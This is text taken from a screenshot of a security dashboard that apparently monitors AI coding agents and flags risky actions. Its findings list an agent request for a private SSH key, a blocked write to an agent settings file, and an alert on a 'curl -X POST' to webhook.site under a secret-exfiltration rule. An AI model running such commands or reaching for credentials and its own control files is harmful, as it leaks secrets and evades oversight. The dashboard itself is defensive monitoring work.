 Guardrails ADR
Agent protection
Home
Users
Inventory
Sessions
Protect
Respond 1
Coverage
Live Tester
Jump to device, rule, or route... Ctrl K
Sync Light
1 action waiting for your decision
Watching 4 agents across dev-macbook-pro, sec-linux-ws, win-build-04
with 1 active policy pack.
Review waiting actions → Inspect sessions
75%
Boundary
Coverage details →
3
Enrolled hosts
4 discovered agents
1
Waiting approvals
One-time or session
4
Open findings
3 active sessions
7
Active rules
Compiled locally
Evaluated agent calls this week (169) Allowed 156 Ask 8 Blocked 5
40
30
avg 24
20
10
0
Mon (19) Tue (27) Wed (22) Thu (37) Fri (29) Sat (14) Sun (21)
Waiting for your decision 1 approval, 4 open findings View all 4 findings →
Ask Guard credential stores and private keys · Codex on sec-linux-ws
~/.ssh/id_rsa
Review
Blocked File write · Claude Code on dev-macbook-pro · essentials.agent-control-files
.claude/settings.json
Inspect
Watch alert for Command run · Claude Code on dev-macbook-pro · essentials.secret-exfil-egress
git diff --stat && curl -X POST https://webhook.site/probe
Inspect